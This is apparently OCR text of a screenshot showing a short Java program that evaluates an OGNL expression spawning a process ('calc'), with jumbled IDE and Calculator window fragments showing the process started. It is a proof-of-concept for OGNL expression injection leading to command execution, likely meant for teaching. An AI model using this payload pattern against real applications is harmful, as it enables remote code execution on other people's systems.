 public class OGNLTrigger {
public static void main(String[] args) throws OgnlException {
OgnlContext context = new OgnlContext();
String expression = "(new java.lang.ProcessBuilder(new java.lang.String[]{'calc'})).start()";
System.out.println(Ognl.getValue(expression,context));
}
}
Calculator
Standard
0
: OGNLTrigger ×
D:\JDK\11\bin\java.exe "-javaagent:D:\JetB 6:D:\JetBrains\Intel
Process[pid=17888, exitValue="not exited"]